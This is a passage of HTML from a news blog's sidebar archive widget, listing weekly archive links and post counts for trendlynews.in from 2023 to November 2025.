<a class='post-count-link' href="https://www.trendlynews.in/2025_11_09_archive.html">
9 November - 16 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_02_archive.html">
2 November - 9 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_26_archive.html">
26 October - 2 November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_19_archive.html">
19 October - 26 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_12_archive.html">
12 October - 19 October
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_05_archive.html">
5 October - 12 October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_28_archive.html">
28 September - 5 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_21_archive.html">
21 September - 28 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_14_archive.html">
14 September - 21 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_07_archive.html">
7 September - 14 September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_31_archive.html">
31 August - 7 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_24_archive.html">
24 August - 31 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_17_archive.html">
17 August - 24 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_10_archive.html">
10 August - 17 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_03_archive.html">
3 August - 10 August
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_27_archive.html">
27 July - 3 August
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_20_archive.html">
20 July - 27 July
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_13_archive.html">
13 July - 20 July
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_06_archive.html">
6 July - 13 July
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_29_archive.html">
29 June - 6 July
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_22_archive.html">
22 June - 29 June
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_15_archive.html">
15 June - 22 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_08_archive.html">
8 June - 15 June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_01_archive.html">
1 June - 8 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_25_archive.html">
25 May - 1 June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_18_archive.html">
18 May - 25 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_11_archive.html">
11 May - 18 May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_04_archive.html">
4 May - 11 May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_27_archive.html">
27 April - 4 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_20_archive.html">
20 April - 27 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_06_archive.html">
6 April - 13 April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_30_archive.html">
30 March - 6 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_23_archive.html">
23 March - 30 March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_16_archive.html">
16 March - 23 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_02_archive.html">
2 March - 9 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_23_archive.html">
23 February - 2 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024/">
2024
</a>
<span class='post-count' dir='ltr'>(619)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_25_archive.html">
25 February - 3 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_18_archive.html">
18 February - 25 February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_11_archive.html">
11 February - 18 February
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_04_archive.html">
4 February - 11 February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_21_archive.html">
21 January - 28 January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_14_archive.html">
14 January - 21 January
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_07_archive.html">
7 January - 14 January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023/">
2023
</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_24_archive.html">
24 December - 31 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
